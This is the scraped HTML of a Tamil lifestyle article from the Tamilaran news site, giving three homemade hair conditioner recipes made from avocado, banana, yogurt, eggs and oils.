								<a href="https://tamilaran.com/%e0%ae%aa%e0%ae%bf%e0%ae%b0%e0%ae%9f%e0%af%8d-%e0%ae%ae%e0%ae%b2%e0%af%88-%e0%ae%9f%e0%af%8b%e0%ae%b8%e0%af%8d%e0%ae%9f%e0%af%8d/">தித்திக்கும் சுவையில் 10 நிமிடத்தில் சுவையான ஸ்வீட் பிரட் மலை டோஸ்ட் ரெசிபி</a>
							</li>

							
							<li class="news-item">
								<a href="https://tamilaran.com/%e0%ae%87%e0%ae%a9%e0%af%8d%e0%ae%b8%e0%af%8d%e0%ae%9f%e0%ae%a3%e0%af%8d%e0%ae%9f%e0%af%8d-%e0%ae%aa%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%ae%b0%e0%af%8d-%e0%ae%a8%e0%ae%be%e0%ae%a3%e0%af%8d/">நாவூறும் சுவையில் இன்ஸ்டண்ட் பட்டர் நாண்: வீட்டிலேயே சுலபமாக செய்வது எப்படி?</a>
							</li>

							
							<li class="news-item">
								<a href="https://tamilaran.com/%e0%ae%b5%e0%af%86%e0%ae%b1%e0%af%8d%e0%ae%b1%e0%ae%bf%e0%ae%b2%e0%af%88-%e0%ae%9a%e0%ae%be%e0%ae%a4%e0%ae%ae%e0%af%8d/">நாவூறும் சுவையில் மணக்கும் வெற்றிலை சாதம்: செரிமானத்திற்கும் சுவைக்கும் ஏற்ற ரெசிபி</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
		<li class="random-post-icon menu-item custom-menu-link">
		<a href="/use-this-at-least-once-a-day-to-maintain-your-hair/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
	
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">Log In</span>			</a>
		</li>

			 <li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.tiktok.com/@tamilaran_news"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">TikTok</span></a></li><li class="social-icons-item"><a class="social-link google_play-social-icon" rel="external noopener nofollow" target="_blank" href="https://play.google.com/store/apps/details?id=com.tamilaran.tamilnews"><span class="tie-social-icon tie-icon-play"></span><span class="screen-reader-text">Google Play</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/tamil_aran_news/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link apple-social-icon" rel="external noopener nofollow" target="_blank" href="https://apps.apple.com/us/app/tamilaran/id1664725727"><span class="tie-social-icon tie-icon-apple"></span><span class="screen-reader-text">Apple</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@tamilarannews"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/TamilAranNews"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/profile.php?id=100089575629517"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-4"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="Tamilaran" href="https://tamilaran.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://tamilaran.com/wp-content/uploads/2023/02/tamilaran-e1735813016161.jpeg">
					<img class="tie-logo-img-default tie-logo-img" src="https://tamilaran.com/wp-content/uploads/2023/02/tamilaran-e1735813016161.jpeg" alt="Tamilaran" width="335" height="72" style="max-height:72px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_skin custom-menu-link">
				<a href="#" class="change-skin" title="Switch skin">
					<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Switch skin</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					


					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-primary-menu" class="menu"><li id="menu-item-3675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3675"><a href="https://tamilaran.com/">முகப்பு</a></li>
<li id="menu-item-17190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17190"><a href="https://tamilaran.com/category/latest-lifestyle-trends/">உடல்நலம்</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-17191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17191"><a href="https://tamilaran.com/category/latest-lifestyle-trends/%e0%ae%86%e0%ae%a3%e0%af%8d%e0%ae%95%e0%ae%b3%e0%af%8d/">ஆண்களுக்கான குறிப்புகள்</a></li>
	<li id="menu-item-17192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17192"><a href="https://tamilaran.com/category/latest-lifestyle-trends/woman-health-%e0%ae%aa%e0%af%86%e0%ae%a3%e0%af%8d%e0%ae%95%e0%ae%b3%e0%af%8d-%e0%ae%a8%e0%ae%b2%e0%ae%a9%e0%af%8d/">பெண்கள் நலம்</a></li>
</ul>
</li>
<li id="menu-item-17193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17193"><a href="https://tamilaran.com/category/latest-lifestyle-trends/education/">கல்வி</a></li>
<li id="menu-item-17188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17188"><a href="https://tamilaran.com/category/astrology-in-tamil/">ஆன்மிகம்</a></li>
<li id="menu-item-1287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1287"><a href="https://tamilaran.com/category/latest-tamil-cinema-news/">சினிமா</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">			<li class="search-bar menu-item custom-menu-link" aria-label="Search">
				<form method="get" id="search" action="https://tamilaran.com/">
					<input id="search-input"  inputmode="search" type="text" name="s" title="இங்கே தேடவும்" placeholder="இங்கே தேடவும்" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">இங்கே தேடவும்</span>
					</button>
				</form>
			</li>
				<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="Switch skin">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">Switch skin</span>
		</a>
	</li>
	</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	<div class="stream-item stream-item-above-post"><div class="stream-item-size" style=""><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4506381254588143"
     crossorigin="anonymous"></script>
<!-- Tamilaran header ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4506381254588143"
     data-ad-slot="6231685402"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://tamilaran.com/"><span class="tie-icon-home" aria-hidden="true"></span> முகப்பு</a><em class="delimiter">/</em><a href="https://tamilaran.com/category/world-news-in-tamil-2/">உலகச் செய்திகள்</a><em class="delimiter">/</em><a href="https://tamilaran.com/category/world-news-in-tamil-2/other-latest-tamil-updates/">ஏனையவை</a><em class="delimiter">/</em><span class="current">தலை முடியை பராமரிக்க ஒரு நாளாவது இதை பயன்படுத்துங்க</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0bae\u0bc1\u0b95\u0baa\u0bcd\u0baa\u0bc1","@id":"https:\/\/tamilaran.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0b89\u0bb2\u0b95\u0b9a\u0bcd \u0b9a\u0bc6\u0baf\u0bcd\u0ba4\u0bbf\u0b95\u0bb3\u0bcd","@id":"https:\/\/tamilaran.com\/category\/world-news-in-tamil-2\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0b8f\u0ba9\u0bc8\u0baf\u0bb5\u0bc8","@id":"https:\/\/tamilaran.com\/category\/world-news-in-tamil-2\/other-latest-tamil-updates\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-1" href="https://tamilaran.com/category/world-news-in-tamil-2/other-latest-tamil-updates/">ஏனையவை</a></span>
		<h1 class="post-title entry-title">
			தலை முடியை பராமரிக்க ஒரு நாளாவது இதை பயன்படுத்துங்க		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-11"><span class="meta-author"><a href="https://tamilaran.com/author/subalingam/" class="author-name tie-icon" title="subalingam">subalingam</a></span></span></span><span class="date meta-item tie-icon">December 7, 2023</span><div class="tie-alignright"><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 நிமிடங்கள் வாசிப்பதற்கு</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-text share-pill">
				
				<a href="https://www.facebook.com/sharer.php?u=https://tamilaran.com/use-this-at-least-once-a-day-to-maintain-your-hair/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%E0%AE%A4%E0%AE%B2%E0%AF%88%20%E0%AE%AE%E0%AF%81%E0%AE%9F%E0%AE%BF%E0%AE%AF%E0%AF%88%20%E0%AE%AA%E0%AE%B0%E0%AE%BE%E0%AE%AE%E0%AE%B0%E0%AE%BF%E0%AE%95%E0%AF%8D%E0%AE%95%20%E0%AE%92%E0%AE%B0%E0%AF%81%20%E0%AE%A8%E0%AE%BE%E0%AE%B3%E0%AE%BE%E0%AE%B5%E0%AE%A4%E0%AF%81%20%E0%AE%87%E0%AE%A4%E0%AF%88%20%E0%AE%AA%E0%AE%AF%E0%AE%A9%E0%AF%8D%E0%AE%AA%E0%AE%9F%E0%AF%81%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AF%81%E0%AE%99%E0%AF%8D%E0%AE%95&#038;url=https://tamilaran.com/use-this-at-least-once-a-day-to-maintain-your-hair/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">Twitter</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%E0%AE%A4%E0%AE%B2%E0%AF%88%20%E0%AE%AE%E0%AF%81%E0%AE%9F%E0%AE%BF%E0%AE%AF%E0%AF%88%20%E0%AE%AA%E0%AE%B0%E0%AE%BE%E0%AE%AE%E0%AE%B0%E0%AE%BF%E0%AE%95%E0%AF%8D%E0%AE%95%20%E0%AE%92%E0%AE%B0%E0%AF%81%20%E0%AE%A8%E0%AE%BE%E0%AE%B3%E0%AE%BE%E0%AE%B5%E0%AE%A4%E0%AF%81%20%E0%AE%87%E0%AE%A4%E0%AF%88%20%E0%AE%AA%E0%AE%AF%E0%AE%A9%E0%AF%8D%E0%AE%AA%E0%AE%9F%E0%AF%81%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AF%81%E0%AE%99%E0%AF%8D%E0%AE%95%20https://tamilaran.com/use-this-at-least-once-a-day-to-maintain-your-hair/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://tamilaran.com/use-this-at-least-once-a-day-to-maintain-your-hair/&text=%E0%AE%A4%E0%AE%B2%E0%AF%88%20%E0%AE%AE%E0%AF%81%E0%AE%9F%E0%AE%BF%E0%AE%AF%E0%AF%88%20%E0%AE%AA%E0%AE%B0%E0%AE%BE%E0%AE%AE%E0%AE%B0%E0%AE%BF%E0%AE%95%E0%AF%8D%E0%AE%95%20%E0%AE%92%E0%AE%B0%E0%AF%81%20%E0%AE%A8%E0%AE%BE%E0%AE%B3%E0%AE%BE%E0%AE%B5%E0%AE%A4%E0%AF%81%20%E0%AE%87%E0%AE%A4%E0%AF%88%20%E0%AE%AA%E0%AE%AF%E0%AE%A9%E0%AF%8D%E0%AE%AA%E0%AE%9F%E0%AF%81%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AF%81%E0%AE%99%E0%AF%8D%E0%AE%95" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn  large-share-button" data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="social-text">Telegram</span>
				</a>
				<a href="viber://forward?text=%E0%AE%A4%E0%AE%B2%E0%AF%88%20%E0%AE%AE%E0%AF%81%E0%AE%9F%E0%AE%BF%E0%AE%AF%E0%AF%88%20%E0%AE%AA%E0%AE%B0%E0%AE%BE%E0%AE%AE%E0%AE%B0%E0%AE%BF%E0%AE%95%E0%AF%8D%E0%AE%95%20%E0%AE%92%E0%AE%B0%E0%AF%81%20%E0%AE%A8%E0%AE%BE%E0%AE%B3%E0%AE%BE%E0%AE%B5%E0%AE%A4%E0%AF%81%20%E0%AE%87%E0%AE%A4%E0%AF%88%20%E0%AE%AA%E0%AE%AF%E0%AE%A9%E0%AF%8D%E0%AE%AA%E0%AE%9F%E0%AF%81%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AF%81%E0%AE%99%E0%AF%8D%E0%AE%95%20https://tamilaran.com/use-this-at-least-once-a-day-to-maintain-your-hair/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn  large-share-button" data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="social-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="268" height="188" src="https://tamilaran.com/wp-content/uploads/2023/12/images-2-3.jpeg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" srcset="https://tamilaran.com/wp-content/uploads/2023/12/images-2-3.jpeg 268w, https://tamilaran.com/wp-content/uploads/2023/12/images-2-3-150x105.jpeg 150w" sizes="(max-width: 268px) 100vw, 268px" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			
<p>பொதுவாகவே அனைவருக்கும் தங்களது முடியை அழகாக வைத்துக்கொள்ள வேண்டும் என்பதில் ஒரு ஆசை இருக்கும். இயற்கையான கூந்தலுக்கு வீட்டில் கண்டிஷனரை உருவாக்குவது மிகவும் சிறந்த விடயமாகும். அன்றாட வாழ்வில் நாம் அனைவரும் முடியை பராமரிப்பதில் கவனம் செலுத்துவதை குறைத்து விடுகிறோம். ஆகவே இயற்கையான நன்மைகள் தரக்கூடிய கண்டிஷனரை எப்படி செய்யலாம் என பார்க்கலாம்.</p>



<p><strong>வீட்டில் தயாரிக்கப்பட்ட கண்டிஷனர்கள் </strong></p><div class="stream-item stream-item-in-post stream-item-inline-post aligncenter"><div class="stream-item-size" style=""><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4506381254588143"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4506381254588143"
     data-ad-slot="8290872531"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>



<p><strong>1. அவகேடோ &amp; தேங்காய் </strong></p>



<p><strong>தேவையான பொருட்கள்: </strong>1 அவகேடோ,  தேங்காய் எண்ணெய் 2 தேக்கரண்டி,  தேன் 1 தேக்கரண்டி, லாவெண்டர் எண்ணெயின் 5-7 சொட்டுகள் </p><div class="stream-item stream-item-in-post stream-item-inline-post aligncenter"><div class="stream-item-size" style=""><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4506381254588143"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-i8-7-v-8f+n6"
     data-ad-client="ca-pub-4506381254588143"
     data-ad-slot="4183272417"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>



<p><strong>செய்முறை </strong>அவகேடோ பழத்தை கிரீம் வரும் வரை மசிக்கவும்.  தேங்காய் எண்ணெய் மற்றும் தேன் சேர்த்து நன்கு கலக்கவும். பின் லாவெண்டர் எண்ணெயின் சொட்டுகளை சேர்த்துக்கொள்ளவும். 20-30 நிமிடங்கள் விட்டு, பின்னர் நன்கு கழுவவும். </p>



<p><strong>2. வாழைப்பழம் &amp; தயிர் </strong></p>



<p><strong>தேவையான பொருட்கள்:</strong> 2 பழுத்த வாழைப்பழங்கள் 1/4 கப் தயிர் 1 தேக்கரண்டி ஆலிவ் எண்ணெய் ஒரு துளி எலுமிச்சை சாறு</p>



<p><strong>செய்முறை </strong>வாழைப்பழங்கள், தயிர் மற்றும் ஆலிவ் எண்ணெய் ஆகியவற்றை கலந்துக்கொள்ளவும். எலுமிச்சை சாற்றை ஒரு துளி சேர்த்துக் கொள்ளவும். தலையில் பூசி 30-40 நிமிடங்கள் வைத்து பின் கழுவவும்.  </p>



<p><strong>3. முட்டை &amp; ஆமணக்கு எண்ணெய் </strong></p>



<p><strong>தேவையான பொருட்கள்: </strong>2 முட்டைகள் 2 ,தேக்கரண்டி ஆமணக்கு எண்ணெய் , 1 தேக்கரண்டிவினிகர்</p>



<p><strong>செய்முறை</strong> முட்டைகளை நன்றாக அடித்துக்கொள்ளவும். ஆமணக்கு எண்ணெய் மற்றும் ஆப்பிள் சைடர் வினிகரை கலந்துக்கொள்ளவும். உங்கள் முடி தேய்த்து மெதுவாக மசாஜ் செய்யவும். 15-20 நிமிடங்கள் விட்டு, பின்னர் குளிர்ந்த நீரில் கழுவவும்.    </p>

			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-11"><span class="meta-author"><a href="https://tamilaran.com/author/subalingam/" class="author-name tie-icon" title="subalingam">subalingam</a></span></span></span><span class="date meta-item tie-icon">December 7, 2023</span><div class="tie-alignright"><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 நிமிடங்கள் வாசிப்பதற்கு</span> </div></div><!-- .post-meta -->
		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-text share-pill">
				
				<a href="https://www.facebook.com/sharer.php?u=https://tamilaran.com/use-this-at-least-once-a-day-to-maintain-your-hair/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%E0%AE%A4%E0%AE%B2%E0%AF%88%20%E0%AE%AE%E0%AF%81%E0%AE%9F%E0%AE%BF%E0%AE%AF%E0%AF%88%20%E0%AE%AA%E0%AE%B0%E0%AE%BE%E0%AE%AE%E0%AE%B0%E0%AE%BF%E0%AE%95%E0%AF%8D%E0%AE%95%20%E0%AE%92%E0%AE%B0%E0%AF%81%20%E0%AE%A8%E0%AE%BE%E0%AE%B3%E0%AE%BE%E0%AE%B5%E0%AE%A4%E0%AF%81%20%E0%AE%87%E0%AE%A4%E0%AF%88%20%E0%AE%AA%E0%AE%AF%E0%AE%A9%E0%AF%8D%E0%AE%AA%E0%AE%9F%E0%AF%81%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AF%81%E0%AE%99%E0%AF%8D%E0%AE%95&#038;url=https://tamilaran.com/use-this-at-least-once-a-day-to-maintain-your-hair/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">Twitter</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%E0%AE%A4%E0%AE%B2%E0%AF%88%20%E0%AE%AE%E0%AF%81%E0%AE%9F%E0%AE%BF%E0%AE%AF%E0%AF%88%20%E0%AE%AA%E0%AE%B0%E0%AE%BE%E0%AE%AE%E0%AE%B0%E0%AE%BF%E0%AE%95%E0%AF%8D%E0%AE%95%20%E0%AE%92%E0%AE%B0%E0%AF%81%20%E0%AE%A8%E0%AE%BE%E0%AE%B3%E0%AE%BE%E0%AE%B5%E0%AE%A4%E0%AF%81%20%E0%AE%87%E0%AE%A4%E0%AF%88%20%E0%AE%AA%E0%AE%AF%E0%AE%A9%E0%AF%8D%E0%AE%AA%E0%AE%9F%E0%AF%81%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AF%81%E0%AE%99%E0%AF%8D%E0%AE%95%20https://tamilaran.com/use-this-at-least-once-a-day-to-maintain-your-hair/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://tamilaran.com/use-this-at-least-once-a-day-to-maintain-your-hair/&text=%E0%AE%A4%E0%AE%B2%E0%AF%88%20%E0%AE%AE%E0%AF%81%E0%AE%9F%E0%AE%BF%E0%AE%AF%E0%AF%88%20%E0%AE%AA%E0%AE%B0%E0%AE%BE%E0%AE%AE%E0%AE%B0%E0%AE%BF%E0%AE%95%E0%AF%8D%E0%AE%95%20%E0%AE%92%E0%AE%B0%E0%AF%81%20%E0%AE%A8%E0%AE%BE%E0%AE%B3%E0%AE%BE%E0%AE%B5%E0%AE%A4%E0%AF%81%20%E0%AE%87%E0%AE%A4%E0%AF%88%20%E0%AE%AA%E0%AE%AF%E0%AE%A9%E0%AF%8D%E0%AE%AA%E0%AE%9F%E0%AF%81%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AF%81%E0%AE%99%E0%AF%8D%E0%AE%95" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn  large-share-button" data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="social-text">Telegram</span>
				</a>
				<a href="viber://forward?text=%E0%AE%A4%E0%AE%B2%E0%AF%88%20%E0%AE%AE%E0%AF%81%E0%AE%9F%E0%AE%BF%E0%AE%AF%E0%AF%88%20%E0%AE%AA%E0%AE%B0%E0%AE%BE%E0%AE%AE%E0%AE%B0%E0%AE%BF%E0%AE%95%E0%AF%8D%E0%AE%95%20%E0%AE%92%E0%AE%B0%E0%AF%81%20%E0%AE%A8%E0%AE%BE%E0%AE%B3%E0%AE%BE%E0%AE%B5%E0%AE%A4%E0%AF%81%20%E0%AE%87%E0%AE%A4%E0%AF%88%20%E0%AE%AA%E0%AE%AF%E0%AE%A9%E0%AF%8D%E0%AE%AA%E0%AE%9F%E0%AF%81%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AF%81%E0%AE%99%E0%AF%8D%E0%AE%95%20https://tamilaran.com/use-this-at-least-once-a-day-to-maintain-your-hair/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn  large-share-button" data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="social-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2023-12-07T20:53:16+05:30","datePublished":"2023-12-07T20:53:16+05:30","dateModified":"2023-12-07T20:53:51+05:30","headline":"\u0ba4\u0bb2\u0bc8 \u0bae\u0bc1\u0b9f\u0bbf\u0baf\u0bc8 \u0baa\u0bb0\u0bbe\u0bae\u0bb0\u0bbf\u0b95\u0bcd\u0b95 \u0b92\u0bb0\u0bc1 \u0ba8\u0bbe\u0bb3\u0bbe\u0bb5\u0ba4\u0bc1 \u0b87\u0ba4\u0bc8 \u0baa\u0baf\u0ba9\u0bcd\u0baa\u0b9f\u0bc1\u0ba4\u0bcd\u0ba4\u0bc1\u0b99\u0bcd\u0b95","name":"\u0ba4\u0bb2\u0bc8 \u0bae\u0bc1\u0b9f\u0bbf\u0baf\u0bc8 \u0baa\u0bb0\u0bbe\u0bae\u0bb0\u0bbf\u0b95\u0bcd\u0b95 \u0b92\u0bb0\u0bc1 \u0ba8\u0bbe\u0bb3\u0bbe\u0bb5\u0ba4\u0bc1 \u0b87\u0ba4\u0bc8 \u0baa\u0baf\u0ba9\u0bcd\u0baa\u0b9f\u0bc1\u0ba4\u0bcd\u0ba4\u0bc1\u0b99\u0bcd\u0b95","keywords":[],"url":"https:\/\/tamilaran.com\/use-this-at-least-once-a-day-to-maintain-your-hair\/","description":"\u0baa\u0bca\u0ba4\u0bc1\u0bb5\u0bbe\u0b95\u0bb5\u0bc7 \u0b85\u0ba9\u0bc8\u0bb5\u0bb0\u0bc1\u0b95\u0bcd\u0b95\u0bc1\u0bae\u0bcd \u0ba4\u0b99\u0bcd\u0b95\u0bb3\u0ba4\u0bc1 \u0bae\u0bc1\u0b9f\u0bbf\u0baf\u0bc8 \u0b85\u0bb4\u0b95\u0bbe\u0b95 \u0bb5\u0bc8\u0ba4\u0bcd\u0ba4\u0bc1\u0b95\u0bcd\u0b95\u0bca\u0bb3\u0bcd\u0bb3 \u0bb5\u0bc7\u0ba3\u0bcd\u0b9f\u0bc1\u0bae\u0bcd \u0b8e\u0ba9\u0bcd\u0baa\u0ba4\u0bbf\u0bb2\u0bcd \u0b92\u0bb0\u0bc1 \u0b86\u0b9a\u0bc8 \u0b87\u0bb0\u0bc1\u0b95\u0bcd\u0b95\u0bc1\u0bae\u0bcd. \u0b87\u0baf\u0bb1\u0bcd\u0b95\u0bc8\u0baf\u0bbe\u0ba9 \u0b95\u0bc2\u0ba8\u0bcd\u0ba4\u0bb2\u0bc1\u0b95\u0bcd\u0b95\u0bc1 \u0bb5\u0bc0\u0b9f\u0bcd\u0b9f\u0bbf\u0bb2\u0bcd \u0b95\u0ba3\u0bcd\u0b9f\u0bbf\u0bb7\u0ba9\u0bb0\u0bc8 \u0b89\u0bb0\u0bc1\u0bb5\u0bbe\u0b95\u0bcd\u0b95\u0bc1\u0bb5\u0ba4\u0bc1 \u0bae\u0bbf\u0b95\u0bb5\u0bc1\u0bae\u0bcd \u0b9a\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 